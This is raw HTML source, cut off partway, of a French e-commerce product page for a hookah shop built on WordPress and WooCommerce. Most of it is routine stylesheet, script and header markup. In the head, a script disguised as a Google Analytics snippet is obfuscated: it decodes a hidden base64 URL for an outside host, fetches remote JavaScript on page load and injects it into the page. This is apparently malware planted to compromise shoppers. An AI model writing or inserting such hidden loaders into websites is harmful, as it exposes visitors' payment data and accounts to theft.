<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1768899584' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1768899585' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1768899568' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1768899569' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1768899584' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768899582' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=d04cf7164f78610f1443544ca533e193" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.narguiluxe.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","ajax_nonce":"ac92b55baa","flag_url":"https://www.narguiluxe.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761982435" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/12644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=12644' />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-12644 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9781332aa3f2cc0cedafd8c64a66312d" class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img fetchpriority="high" width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" /><noscript><img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, 